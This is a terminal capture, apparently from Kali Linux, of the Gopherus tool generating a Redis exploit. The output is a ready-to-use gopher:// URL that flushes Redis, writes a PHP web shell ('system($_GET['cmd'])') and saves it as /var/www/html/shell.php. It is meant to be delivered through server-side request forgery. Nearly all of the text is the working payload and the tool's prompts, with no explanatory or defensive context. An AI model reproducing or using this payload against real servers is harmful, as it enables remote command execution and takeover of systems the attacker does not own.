 ┌──(root💀kali)-[/tools/Gopherus-master]
└─# python2 gopherus.py --exploit redis 2 ⚙
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%
0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%
27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D
%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0
D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell
.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` a
s parmeter.
-----------Made-by-SpyD3r-----------